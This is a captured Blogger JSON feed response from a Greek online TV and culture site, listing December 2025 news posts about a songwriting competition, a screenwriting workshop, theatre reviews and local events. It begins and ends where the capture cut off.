σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1420853186991778394"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1420853186991778394"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2023\/03\/blog-post_99.html","title":"Στηρίζουμε τις Συνεδριακές κινήσεις σε όλη την Ελλάδα ... Εδώ ο μήνας Μάρτιος ."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl5U6I5Y91O1FaRSglBVjuAJiQveGGFrqMUbIieVvxJtLPyNL4qksEmJqeV8_BzdPD5fEJeW-b2-u3s8YcP16TxRcVW7iHCvBFp2z8UGQsvRuFh2Gop8WSSlCtmADOJBh_sCOhPePTXuOiomgW-R1QDcW6k-Urgo8ZUdJFEnezI7Wgyy6KmlaVaxll\/s72-c\/cdd9b3e4-6c67-4854-b0a1-71660e85e83e.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.sigmamedia.com.gr/feeds/posts/summary/?callback=jQuery20309362122789623293_1766235311633&category=SIGMA+NEWSROOM&max-results=10&alt=json-in-script
body_size: 8375
content:
// API callback
jQuery20309362122789623293_1766235311633({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284"},"updated":{"$t":"2025-12-19T13:27:12.358+02:00"},"category":[{"term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"},{"term":"SIGMA NEWSROOM"},{"term":"MUSIC NEWS"},{"term":"SIGMA PRESS OFFICE"},{"term":"ΑΡΧΕΙΟ WEBTV"},{"term":"ΕΝΑ ΠΑΙΔΙ ΜΕΤΡΑΕΙ ΒΙΒΛΙΑ"},{"term":"ΓΙΑ ΤΟ ΠΑΙΔΙ"},{"term":"ΓΡΑΦΕΙΟ ΤΥΠΟΥ"},{"term":"ΕΚΠΑΙΔΕΥΣΗ"},{"term":"ΕΡΓΟ"},{"term":"ΣΙΝΕΦΙΛ"},{"term":"ΕΚΘΕΣΕΙΣ"},{"term":"SIGMA ΣΥΝΕΝΤΕΥΞΕΙΣ"},{"term":"ΠΡΟΤΑΣΕΙΣ"},{"term":"HOT  NEWS"},{"term":"ΔΙΑΓΩΝΙΣΜΟΙ ΣΤΟ SIGMA"},{"term":"ΑΝΘΟΛΟΓΙΟ  ΕΛΛΗΝΙΚΗΣ ΓΑΣΤΡΟΝΟΜΙΑΣ"},{"term":"ΑΡΘΡΟΓΡΑΦΙΑ"},{"term":"ΗOT NEWS"},{"term":"ΕΚΠΟΜΠΕΣ"},{"term":"PHOTO GALLERY"},{"term":"ΓΙΑ ΤΟΝ ΑΝΘΡΩΠΟ"},{"term":"ΣΥΝΕΔΡΙΑ"},{"term":"ΣΕΜΙΝΑΡΙΑ ΣΤΗΝ ΕΛΛΑΔΑ"},{"term":"ΣΑΣ ΠΡΟΤΕΙΝΟΥΜΕ ΝΑ ΔΕΙΤΕ"},{"term":"ΦΕΣΤΙΒΑΛ"},{"term":"ΜΑΓΕΙΡΕΥΩ ΜΕ ΣΟΦΙΑ"},{"term":"Action In Greece"},{"term":"LAW MISSION"},{"term":"ΚΟΙΝΩΝΙΚΗ ΕΥΘΥΝΗ"},{"term":"ΠΑΓΚΟΣΜΙΕΣ ΕΚΘΕΣΕΙΣ"},{"term":"LIFE IN COLOUR"},{"term":"ΑΝΕΥ ΦΟΡΩΝ"},{"term":"θεατρικό σανίδι"},{"term":"REAS BEAUTY TIPS"},{"term":"ΕΝΘΕΤΑ"},{"term":"EΚΠΟΜΠΕΣ"},{"term":"SIGMA MUSIC PRODUCTIONS"},{"term":"ACTION"},{"term":"ACTION SPECIAL EDITION 1"},{"term":"ATHENS BY DESSY"},{"term":"Art Core Festival"},{"term":"EVENT PLANNING"},{"term":"GREEK LEADERS"},{"term":"SIGMA CINEMA PRODUCTIONS"},{"term":"SIGMA ΘΕΑΤΡΟ"},{"term":"SPEED LIMIT"},{"term":"THE LITTLE BAR"},{"term":"ΠΑΓΚΟΣΜΙΑ ΣΥΝΕΔΡΙΑ"},{"term":"ACTION POWER"},{"term":"ACTION SPECIAL EDITION 2"},{"term":"Arxei"},{"term":"HOT NEWS"},{"term":"WEEKLY REVIEW BY PROAGELOS.GR"},{"term":"YOU BET"},{"term":"mag"},{"term":"Ένα πα"},{"term":"ΓΑΣΤΡΟΝΟΜΙΑ"},{"term":"ΚΑΡΤΑ SIGMA"},{"term":"ΚΟΙΝΩΝΙΚΗ ΚΟΥΖΙΝΑ"},{"term":"ΜΟΔΑ"},{"term":"ΠΑΓΚΟΣΜΙΑ ΣΕΜΙΝΑΡΙΑ"},{"term":"ΠΡΟΑΓΓΕΛΟΣ ΤΕΧΝΟΛΟΓΙΑΣ"},{"term":"ΣΤΟ ΓΥΡΩ ΓΥΡΩ"},{"term":"ΤHE LITTLE BAR"},{"term":"ΤΣΗ ΚΡΗΤΗΣ"}],"title":{"type":"text","$t":"SIGMA ONLINE TELEVISION - SIGMA GROUP"},"subtitle":{"type":"html","$t":"Το πρώτο πρότυπο διαδικτυακό κανάλι της Ελλάδας , ο στόχος και η επίτευξη της Sigma Media Group !"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/summary?alt=json-in-script\u0026max-results=10\u0026category=SIGMA+NEWSROOM"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/search\/label\/SIGMA%20NEWSROOM"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10\u0026category=SIGMA+NEWSROOM"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"795"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-232671814060605396"},"published":{"$t":"2025-12-18T10:23:00.003+02:00"},"updated":{"$t":"2025-12-18T10:23:38.765+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"ΑΠΟΤΕΛΕΣΜΑΤΑ του 7ου Πανελληνίου Διαγωνισμού Συγγραφής Στίχου της Ένωσης Σεναριογράφων Ελλάδος 2025 ..."},"summary":{"type":"text","$t":"\u0026nbsp;ΒΡΑΒΕΙΑ1ο\u0026nbsp;Διονύσιος Μαζίτσος\u0026nbsp;Κύκλος τραγουδιών\u0026nbsp;2ο\u0026nbsp;Τερέζα Γεωργιάδου\u0026nbsp;Νίκες και\u0026nbsp;Κώστας Θερμογιάννης\u0026nbsp;Στίχοι της πόλης (ισοψηφία)3ο\u0026nbsp;Μαρία Νάσταρη\u0026nbsp;Κύκλος παιδικών στίχων\u0026nbsp;\u0026nbsp;ΕΠΑΙΝΟΙ (ισότιμοι)Σταυρούλα Κουρτίδου\u0026nbsp;Όλη μου η ζωή\u0026nbsp;\u0026nbsp;Ιωάννα Ντορμούση\u0026nbsp;Απλά, περίεργα και ωραία\u0026nbsp;\u0026nbsp;Μαρία Περβαινά\u0026nbsp;Προδοσίες\u0026nbsp;\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/232671814060605396\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/7-2025.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/232671814060605396"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/232671814060605396"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/7-2025.html","title":"ΑΠΟΤΕΛΕΣΜΑΤΑ του 7ου Πανελληνίου Διαγωνισμού Συγγραφής Στίχου της Ένωσης Σεναριογράφων Ελλάδος 2025 ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1oI-Se23k59F4mcxXpwrg7wz8YpCQqWzx98WHPAqqWMPkaJAqKl1plPExS0pZms26kD_8LWYxyoftC1Rasffyt_bGIuZK4kNTLNI8e4w1kjLF2rgdmCB-ETXGTJNXMuMostqIL6CBvQGA9Ymbd6CRZut50p6JYnDgFSXHuVoMgcCpO0on7UhFT59-Sdc\/s72-c\/stories_2444_1125.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-1377068399768048051"},"published":{"$t":"2025-12-15T10:33:00.004+02:00"},"updated":{"$t":"2025-12-15T10:33:40.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"Προσφορά της Ένωσης Σεναριογράφων Ελλάδος για τους φίλους του σεναρίου ανά την Επικράτεια - Εργαστήρι συγγραφής σεναρίου μικρού μήκους..."},"summary":{"type":"text","$t":"\u0026nbsp;Λόγω της μεγάλης επιτυχίας του πρώτου μεικτού εργαστηρίου της Ένωσης Σεναριογράφων Ελλάδος, αποφασίσαμε την επανάληψή του.Ο\u0026nbsp;Βασίλης Σπηλιόπουλος\u0026nbsp;(\u0026nbsp;«Σασμός», «Ναυάγιο» κ.α.\u0026nbsp;), ο\u0026nbsp;Γιάννης Βολιώτης\u0026nbsp;(με συμμετοχή σε\u0026nbsp;«Πόρτο Λεόνε», «Στοργή» κ.α.\u0026nbsp;) ο πρόεδρος της Ε.Σ.Ε.\u0026nbsp;Αλέξανδρος Κακαβάς\u0026nbsp;(Τέλος εποχής, Κόκκινος κύκλος κ.ά.)\u0026nbsp;αλλά και ένας "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/1377068399768048051\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/blog-post_15.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1377068399768048051"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1377068399768048051"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/blog-post_15.html","title":"Προσφορά της Ένωσης Σεναριογράφων Ελλάδος για τους φίλους του σεναρίου ανά την Επικράτεια - Εργαστήρι συγγραφής σεναρίου μικρού μήκους..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh7wHqn4-cjFoDLnjHfjl6YvX_L8UgdId5JI9D8qwLRB45jPfWP4eB_Jbz8UMAClPLwansT2-UP73APaCUPC8Py1sbGSCzqeIOj-LlD-9s1_UNWol3L_F8nsUbjZ8bX2Z8bCzTLRswnL7I4uzkz-V8m-9GwR7MF0JM4FvJyQCel6OrN5Ih1m6kqC0Huso\/s72-c\/stories_2461_2111.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-460850375326028118"},"published":{"$t":"2025-12-14T10:52:00.012+02:00"},"updated":{"$t":"2025-12-16T09:05:43.935+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"Μια μοναδική εμπειρία που ξύπνησε όλες μας τις αισθήσεις, ζήσαμε πριν λίγες ημέρες στο ΜΑΤΩΜΕΝΟ ΓΑΜΟ του Κώστα Νταλιάνη... κριτική με την υπογραφή της Σοφίας Στάμου!"},"summary":{"type":"text","$t":"\u0026nbsp;Μια μοναδική εμπειρία που ξύπνησε όλες μας τις αισθήσεις, ζήσαμε πριν λίγες ημέρες στο ΜΑΤΩΜΕΝΟ ΓΑΜΟ του Κώστα Νταλιάνη... Με απόλυτα ταιριαστά μουσικά ακούσματα, σε μια αξιοσημείωτη σκηνοθεσία - κατ΄εμέ στην κορυφαία απόδοση του έργου αυτού ανά τα χρόνια στην Ελλάδα - ανάμεσα σε μια αίσθηση αγωνίας και ταυτόχρονα γαλήνης, με ερμηνείες που κόβουν την ανάσα ... Ο ΜΑΤΩΜΕΝΟΣ ΓΑΜΟΣ του τιτάνα "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/460850375326028118\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/blog-post_43.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/460850375326028118"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/460850375326028118"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/blog-post_43.html","title":"Μια μοναδική εμπειρία που ξύπνησε όλες μας τις αισθήσεις, ζήσαμε πριν λίγες ημέρες στο ΜΑΤΩΜΕΝΟ ΓΑΜΟ του Κώστα Νταλιάνη... κριτική με την υπογραφή της Σοφίας Στάμου!"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4dzWzp5Z6A4pLkV_nLi_fjxWMFOrDOw99hX6zoBCrNvIXH2qnwLr9935KyZcndhnvmDNFmiyd2AXrN5my3fk7L6H4ZNesIBT73qMtfByyhGw8LlUCYihkVlnXx_1Y83OjOQEyxhwcrCTh3TG_gsEcZ4Jsdud_WjA1kx1PYP52XlmdD5cKqtZybzWHnFI\/s72-c\/thumbnail_500-500.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-5730749468251921791"},"published":{"$t":"2025-12-14T10:29:00.003+02:00"},"updated":{"$t":"2025-12-16T09:05:58.743+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"Αυτό που ζήσαμε στην παράσταση ΕΠΙΚΗΔΕΙΟΣ του Ιάκωβου Καμπανέλλη... κριτική με την υπογραφή της Σοφίας Στάμου !!! "},"summary":{"type":"text","$t":"Τι να πρωτοπούμε γι΄αυτή την \"ιδιαίτερη\" παράσταση που στέλνει πολύ πολύ πολύ δουλειά για το σπίτι, με μηνύματα που σε διαπερνούν και σε βάζουν σε βαθιές σκέψεις, μέσα από ένα πανέξυπνο κείμενο, μια εύστοχη και γρήγορη σκηνοθεσία, μια μοναδική ερμηνεία ... Μια παράσταση που σε κάνει να χαμογελάς, να ανακαλύπτεις ένα είδος χιούμορ που κρύβεται στις εκφράσεις και τις κινήσεις του ήρωα, άλλοτε να "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/5730749468251921791\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/blog-post_14.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5730749468251921791"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5730749468251921791"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/blog-post_14.html","title":"Αυτό που ζήσαμε στην παράσταση ΕΠΙΚΗΔΕΙΟΣ του Ιάκωβου Καμπανέλλη... κριτική με την υπογραφή της Σοφίας Στάμου !!! "}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcc78vc428i5sNXbes-gwKZdp8VfCS-m9JtY8Xd2Gk5nnAHxQeb5Xb-Y5nau4tKU6YNU39bviGo7ujEoXdiZQ_gXw4mbQ3uFTBjhrNynSiSMeVkFlkW0HIV9BfnNLNPNGnANTmMH_-uOBeMe48LOWXtkoRDaGDyjGTR3eFeC-McfQ2-09DvvOerqF5HcI\/s72-c\/thumbnail_%CE%91%CF%86%CE%AF%CF%83%CE%B1_%CE%9F-%CE%95%CF%80%CE%B9%CE%BA%CE%AE%CE%B4%CE%B5%CE%B9%CE%BF%CF%82-724x1024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-3753539080008177290"},"published":{"$t":"2025-12-14T09:36:00.006+02:00"},"updated":{"$t":"2025-12-14T09:37:22.099+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"Χριστουγεννιάτικη Λάμψη στην Βολισσό!!  Το χειροποίητο δέντρο των “Ονείρων” ζωντανεύει!!  ΦΩΤΑΓΩΓΗΣΗ: ΚΥΡΙΑΚΗ 14 ΔΕΚΕΜΒΡΙΟΥ 2025  ΩΡΑ ΕΝΑΡΞΗΣ: 18:00 - Στην κεντρική πλατεία Βολισσού (Χριστός)"},"summary":{"type":"text","$t":"🎄\u0026nbsp;Φέτος, στη Βολισσό, ένα όνειρο γεννήθηκε… και την Κυριακή θα φωτιστεί για πρώτη φορά.Μια ιδέα που πριν μερικούς μήνες ήταν απλώς μια μικρή σπίθα, πήρε μορφή, χρώμα και ζωή χάρη στον εξαίρετο καλλιτέχνη της Αμανής,\u0026nbsp;Κώστα Κοντό.Έβαλε\u0026nbsp;όραμα, ψυχή και φαντασία\u0026nbsp;— κι αυτό φαίνεται σε κάθε λεπτομέρεια, σε κάθε μικρόκοσμο που δημιούργησε με αγάπη.Μαζί με την γυναίκα του την\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/3753539080008177290\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/14-2025-1800.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3753539080008177290"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3753539080008177290"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/14-2025-1800.html","title":"Χριστουγεννιάτικη Λάμψη στην Βολισσό!!  Το χειροποίητο δέντρο των “Ονείρων” ζωντανεύει!!  ΦΩΤΑΓΩΓΗΣΗ: ΚΥΡΙΑΚΗ 14 ΔΕΚΕΜΒΡΙΟΥ 2025  ΩΡΑ ΕΝΑΡΞΗΣ: 18:00 - Στην κεντρική πλατεία Βολισσού (Χριστός)"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_NAeYwH1XLnmv8hi5RBwUkdM5b9WGBNecp-Gog35VMfHxURSquZrctIvWMfuZJSQz8sHuBuXYteG5BTV2AxYD8cTOvaIFbkiFj2pRjW9duFcicb-Mz621GPm-5UfL0XmXZAho0Qd0RYRtnf6lRUaDCVSFm2pMEo1yjmtYU9LRyv9DwjohQMgDSWjmJzA\/s72-c\/965ca46e-5fa8-a103-053c-92804bd2153f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-5213644309180750326"},"published":{"$t":"2025-12-01T21:32:00.003+02:00"},"updated":{"$t":"2025-12-01T21:32:56.810+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"Invitation - Eleven the Fashion Project"},"summary":{"type":"text","$t":"\u0026nbsp;Επιμέλεια ρεπορτάζ : Sigma Press Office"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/5213644309180750326\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/invitation-eleven-fashion-project.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5213644309180750326"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5213644309180750326"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/invitation-eleven-fashion-project.html","title":"Invitation - Eleven the Fashion Project"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpEkKjEEUe3qhKX8oiBODyf3aL3GxWptg0G_Oe6NV-CM5H2JihzbOf4dBMU8XVQ-NnQVouXV33w74jTmT2hUWMjm7T8YeAy7iGb3SjsZyN3bma_L6U-o-qh0tbnBI6Qp_gGRAavR8dvLh9SO9lYTjmqroVte_rSIh9WXE0RbPSzsMaETQRFhJRCRI0CYg\/s72-c\/etfp_en.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-5491219006798922483"},"published":{"$t":"2025-11-28T11:29:00.003+02:00"},"updated":{"$t":"2025-11-28T11:29:15.235+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":" Οι «Καραμέλες Ούζου»: Μια νύχτα, δύο άνθρωποι και ένα τέλος που δεν θα ξεχάσετε στην κωμωδία της χρονιάς – στο Από Μηχανής θέατρο ..."},"summary":{"type":"text","$t":"﻿Η κωμωδία μυστηρίου\u0026nbsp;«Καραμέλες Ούζου»,\u0026nbsp;σε κείμενο του βραβευμένου\u0026nbsp;Γιάννη Γαλανόπουλου\u0026nbsp;και σκηνοθεσία\u0026nbsp;Σταύρου Νικολαΐδη, μετά από μια άκρως επιτυχημένη καλοκαιρινή περιοδεία σε όλη την Ελλάδα, από τις 18 Νοεμβρίου 2025, κάθε\u0026nbsp;Δευτέρα\u0026nbsp;στις\u0026nbsp;8 μ.μ.\u0026nbsp;και\u0026nbsp;Τρίτη\u0026nbsp;στις\u0026nbsp;9 μ.μ.\u0026nbsp;στο\u0026nbsp;«Από Μηχανής Θέατρο», στο Μεταξουργείο. Στους "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/5491219006798922483\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/blog-post_28.html#comment-form","title":"0 